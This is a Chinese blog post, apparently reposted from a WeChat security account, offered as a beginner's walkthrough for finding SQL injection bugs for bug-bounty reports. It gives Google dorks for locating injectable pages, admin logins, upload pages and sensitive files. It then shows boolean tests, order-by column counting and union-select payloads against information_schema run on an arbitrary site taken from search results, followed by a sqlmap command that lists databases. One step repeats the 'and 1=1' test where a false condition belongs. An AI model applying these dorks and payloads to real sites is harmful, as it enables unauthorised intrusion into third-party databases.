一信息收集

1.查找带有ID传参的网站(可以查找sql注入漏洞)

inurl:asp id=xx

2.查找网站后台(多数有登陆框,可以查找弱口令,暴力破解等漏洞)

site:http://xxxx.com “admin”

site:http://xx.com intext:管理

site:http://xx.com inurl:login

site:http://xx.com intitle:后台

3.查看上传漏洞

site:http://xx.com inurl:file

site:http://xx.com inurl:load

4.查找敏感文件

filetype:mdb|doc|xlsx|pdf

二实战演示



1.谷歌语法搜索inurl:php id=62

随便点进一个带有id传参=62的网站,大概率存在SQL注入

2.判断是否存在SQL注入漏洞,显示页面正常id=62 and 1=1

3.id=62 and 1=1显示页面不正常,已经肯定存在SQL注入

4.查找列数id=62 order by 10

发现列数是10

5.查看回显点id=111111 union select 1,2,3,4,5,6,7,8,9,10 from information_schema.tables where table_schema=database() limit 0,1-- qwe

6.输出表名id=111111 union select 1,2,3,4,5,6,table_name,8,9,10 from information_schema.tables where table_schema=database() limit 0,1-- qwe

三使用sqlmap进行验证

使用sqlmap命令查看库名sqlmap.py -u url --dbs

四总结

谷歌语法找到注入点

2.判断注入是否存在

3.查找列数

4.查找表名

5.使用sqlmap进行验证

第一次投稿,觉得这次实战记录很适合新手小白挖SRC,希望多多支持

-

★

原文始发于微信公众号(渗透安全团队):公益SRC实战 | SQL注入漏洞攻略

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论